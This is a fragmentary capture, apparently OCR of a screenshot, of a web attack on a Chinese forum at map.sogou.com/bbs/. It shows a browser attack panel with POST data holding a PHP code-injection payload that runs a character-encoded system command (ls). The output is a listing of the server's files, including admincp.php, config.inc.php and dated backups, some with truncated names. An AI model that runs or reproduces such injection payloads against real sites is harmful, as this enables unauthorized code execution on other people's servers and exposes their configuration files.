 Execute
Enable Post data Enable Referrer
Post data
echo system( CHR(108).CHR(115));die();
源：http://map.sogou.com/bbs/
文件(F) 编辑(E) 查看(V) 帮助(H)
admin admincp.php
biaozhu clearsv.p
correctsv.php.bak
correctsv.php.bak
eccredit.php favi
infosv.php.bak201
m_syscfg.php my.p
regactive.php reg
surveysv.php tag.
handler.php.20121
xls_post.php xls_
1 admin
2 admincp.php
3 ajax.php
4 announcement.php
5 api
6 archiver
7 attachment.php
8 attachments
9 auditsv.php
10 bbssv.php
11 bbssv.php.bak20140527
12 bbssv.php.bak20141128
13 bbssv.php.bak20141201
14 biaozhu
15 clearsv.php
16 club
17 config.inc.php
18 config.inc.php.bak20121023